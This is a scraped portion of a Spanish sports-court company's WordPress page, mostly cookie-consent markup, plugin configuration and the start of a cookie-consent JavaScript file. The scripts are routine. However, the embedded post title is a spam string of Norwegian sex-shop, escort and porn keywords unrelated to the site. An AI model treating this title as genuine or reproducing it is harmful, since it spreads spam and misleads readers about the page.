Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analiticas" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analiticas" aria-controls="wt-cli-tab-analiticas" class="cli-nav-link cli-settings-mobile" data-target="analiticas" data-toggle="cli-toggle-tab">
                                Analiticas                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analiticas" aria-label="analiticas" data-id="checkbox-analiticas" role="switch" aria-controls="wt-cli-tab-link-analiticas" aria-labelledby="wt-cli-tab-link-analiticas"  checked='checked' />
                                    <label for="wt-cli-checkbox-analiticas" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analiticas</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analiticas" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analiticas" class="cli-tab-pane cli-fade" data-id="analiticas">
                            <div class="wt-cli-cookie-description">Las cookies analíticas se utilizan para entender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(4, 180, 124)","button_1_button_hover":"rgb(4, 180, 124)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(30, 115, 190)","button_2_button_hover":"rgb(30, 115, 190)","button_2_link_colour":"rgb(255, 255, 255)","button_2_as_button":true,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(204, 204, 204)","button_3_button_hover":"rgb(204, 204, 204)","button_3_link_colour":"#333","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(30, 115, 190)","button_4_button_hover":"rgb(30, 115, 190)","button_4_link_colour":"rgb(255, 255, 255)","button_4_as_button":true,"button_7_button_colour":"rgb(4, 180, 124)","button_7_button_hover":"rgb(4, 180, 124)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"button_2_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["line-height","20px"]],"button_3_style":[["display","inline-block"],["background","#ccc"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","solid 0px #fff"],["margin-top","15px"],["line-height","20px"]],"button_4_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["margin-top","15px"],["line-height","20px"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #ccc"],"4":["color","#ccc"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-25px"],"11":["margin-top","-25px"],"12":["float","right"],"13":["right","0px"],"14":["cursor","pointer"],"15":["background-color","rgba(0, 0, 0, 0)"],"18":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
				<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.cli_manage_current_consent').click(function(){
					jQuery('#cookie-law-info-again').click();
					setTimeout(function(){
						jQuery(window).scrollTop(jQuery('#cookie-law-info-bar').offset().top);
					},1000);
				});
			});
		</script>
					<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4" id="morphext-js-js"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"180aa6c478"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4" id="welcomebar-frontjs-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4" id="detectmobilebrowser-js"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.4" id="mystickymenu-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","nonce":"7dc9acacd1","urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pistasmultideportivas.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.0" id="elementor-pro-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":21660,"title":"Store%20peniser%20sexbutikk%20po%20for%20poarkivet%20ladyboy%20sex%20thai%20massasje%20asker%20synn%C3%B8ve%20porno%20sex%20shop%20oslo%20tantra%20oslo%20troms%C3%B8%20escorte%20norge%20kongsvinger%20-%20www.pistasmultideportivas.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.0" id="pro-elements-handlers-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pistasmultideportivas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pistasmultideportivas.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7
body_size: 11490
content:
CLI_ACCEPT_COOKIE_NAME =(typeof CLI_ACCEPT_COOKIE_NAME !== 'undefined' ? CLI_ACCEPT_COOKIE_NAME : 'viewed_cookie_policy');
CLI_PREFERNCE_COOKIE =(typeof CLI_PREFERNCE_COOKIE !== 'undefined' ? CLI_PREFERNCE_COOKIE : 'CookieLawInfoConsent');
CLI_ACCEPT_COOKIE_EXPIRE =(typeof CLI_ACCEPT_COOKIE_EXPIRE !== 'undefined' ? CLI_ACCEPT_COOKIE_EXPIRE : 365);
CLI_COOKIEBAR_AS_POPUP=(typeof CLI_COOKIEBAR_AS_POPUP !== 'undefined' ? CLI_COOKIEBAR_AS_POPUP : false);
var CLI_Cookie={
	set: function (name, value, days) {
		var secure = "";
		if ( true === Boolean( Cli_Data.secure_cookies ) ) secure = ";secure";
		var domain = ( Cli_Data.cookieDomain !== '' ? ";domain=" + Cli_Data.cookieDomain : '' );
		var date = new Date();
		date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
		var expires = ";expires=" + date.toGMTString();
		if( days < 1 ){
			this.eraseCookie(name,expires);
		} else {
			document.cookie = name + "=" + value + secure + expires + domain + ";path=/";
		}
    },
    read: function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1, c.length);
            }
            if (c.indexOf(nameEQ) === 0) {
                return c.substring(nameEQ.length, c.length);
            }
        }
        return null;
    },
    erase: function (name) {
        this.set(name, "", -10);
	},
	eraseCookie: function( name, expires, index ){
		
		if( this.cookieExist(name) === false ) {
			return false;
		}
		var _hostname =	window.location.hostname;
		var value = "";
		if (typeof index === 'undefined') {
			index = 0;
		} 
		if( index === 0 ){
			_hostname = _hostname.substring(_hostname.lastIndexOf(".", _hostname.lastIndexOf(".")-1));
		}
		else if( index === 1 ){
			_hostname = ( Cli_Data.cookieDomain !== '' ? Cli_Data.cookieDomain : '' );
		} 
		else if( index === 2 ) {
			if(_hostname.indexOf("www") != 1)
			{  
				_hostname = _hostname.replace('www','');
			}
		}
		index = index + 1;
		document.cookie = name + "=" + value + expires + ";domain="+ _hostname + ";path=/";
		if (index <= 2 ) {
			this.eraseCookie( name, expires, index);
		}
	},
    exists: function (name) {
        return (this.read(name) !== null);
    },
    getallcookies:function() 
    {	
	    var pairs = document.cookie.split(";");
	    var cookieslist = {};
	    for (var i = 0; i < pairs.length; i++) {
	        var pair = pairs[i].split("=");
	        cookieslist[(pair[0] + '').trim()] = unescape(pair[1]);
	    }
	    return cookieslist;
	},
	cookieExist: function( name ){
		cookie_pattern = new RegExp("^(.*;)?\\s*"+name+"\\s*=\\s*[^;]+(.*)?$");
		if(!document.cookie.match(cookie_pattern)) {
			return false;
		}
		return true;
	}
}
var CLI=
{
	bar_config:{},
  	consent:{},
	allowedCategories:[],
	showagain_config:{},
	set:function(args)
	{	
		if(typeof JSON.parse !== "function") 
		{
	        console.log("CookieLawInfo requires JSON.parse but your browser doesn't support it");
	        return;
	    }
	    if(typeof args.settings!=='object')
	    {
	    	this.settings = JSON.parse(args.settings);
	    }else
	    {
	    	this.settings = args.settings;
	    }
	    this.bar_elm=jQuery(this.settings.notify_div_id);
		this.showagain_elm = jQuery(this.settings.showagain_div_id);
		this.banner_heading = jQuery('#wt-cli-cookie-banner-title');

        //buttons
        this.main_button = jQuery('.cli-plugin-main-button');
        this.main_link = jQuery('.cli-plugin-main-link');
        this.reject_link = jQuery('.cookie_action_close_header_reject');
        this.settings_link = jQuery('.cli_settings_button');
        this.delete_link=jQuery(".cookielawinfo-cookie-delete");
		this.accept_all_button = jQuery('.wt-cli-accept-all-btn');
        if(this.settings.cookie_bar_as=='popup')
    	{
    		CLI_COOKIEBAR_AS_POPUP=true;
		}
		this.cliRenewConsent();
        this.configBar();
        this.toggleBar();
        this.attachDelete();
        this.attachEvents();
        this.configButtons();
        this.addStyleAttribute();
		this.settingsPopUp();
		this.cookieLawInfoRunCallBacks();
		this.acceptPageNavigation();
		var cli_hidebar_on_readmore=this.hideBarInReadMoreLink();
        if(this.settings.scroll_close===true && cli_hidebar_on_readmore===false) 
        {
        	window.addEventListener("scroll",CLI.closeOnScroll, false);
    	}
	},
	hideBarInReadMoreLink:function()
	{	
		if(CLI.settings.button_2_hidebar===true && this.main_link.length>0 && this.main_link.hasClass('cli-minimize-bar'))
		{	
			jQuery('.wt-cli-cookie-bar-container').addClass('wt-cli-hide-bar');
			this.hideHeader();
			this.showagain_elm.slideDown(this.settings.animate_speed_show);
			return true;
		}
		return false;
	},
	settingsPopUp:function()
	{	
		jQuery(document).on('click keypress','.cli_settings_button',function(e){
			var key = e.which;
			e.preventDefault();
			if(key === 1 || key === 13) {
				if(CLI.settings.cookie_setting_popup==true)
				{
					jQuery('#cliSettingsPopup').addClass("cli-show").css({'opacity':0}).animate({'opacity':1});
					jQuery('#cliSettingsPopup').removeClass('cli-blowup cli-out').addClass("cli-blowup");
					jQuery('#cliSettingsPopup').attr('aria-hidden', false);
					jQuery('body').addClass("cli-modal-open");
					jQuery(".cli-settings-overlay").addClass("cli-show");
					jQuery("#cookie-law-info-bar").css({'opacity':.1});
					jQuery("#cliModalClose").focus();
					if(!jQuery('.cli-settings-mobile').is(':visible'))
					{
						jQuery('#cliSettingsPopup').find('.cli-nav-link:eq(0)').click();
					}
				}
				else
				{
					jQuery('#cookie-law-info-bar .cli-tab-container').slideToggle(CLI.settings.animate_speed_show);
				}
			}
	        
	    });
		jQuery('#cliModalClose').click(function(){
			CLI.settingsPopUpClose();
		});
		jQuery('#cliModalClose').keydown(function(e) {
			var key = e.which
			if(key === 9) {
				if(e.shiftKey === true) {
					e.preventDefault()
					jQuery('#wt-cli-privacy-save-btn').focus()
				}
			}
		});
		document.addEventListener('keydown', function(e) {
			var key = e.which;
			if(key === 27 && jQuery('#cliSettingsPopup').hasClass('cli-show')) {
				CLI.settingsPopUpClose();
			}
		});
		jQuery("#cliSettingsPopup").click(function(e){
			if(!(document.getElementsByClassName('cli-modal-dialog')[0].contains(e.target)))
			{
				CLI.settingsPopUpClose();
			}
		});
		jQuery('.cli_enable_all_btn').click(function(){
			var cli_toggle_btn = jQuery(this);
			var enable_text = cli_toggle_btn.attr('data-enable-text');
			var disable_text= cli_toggle_btn.attr('data-disable-text');
			if(cli_toggle_btn.hasClass('cli-enabled')){
				CLI.disableAllCookies();
				cli_toggle_btn.html(enable_text);
			}
			else
			{
				CLI.enableAllCookies();
				cli_toggle_btn.html(disable_text);

			}
			jQuery(this).toggleClass('cli-enabled');
		});
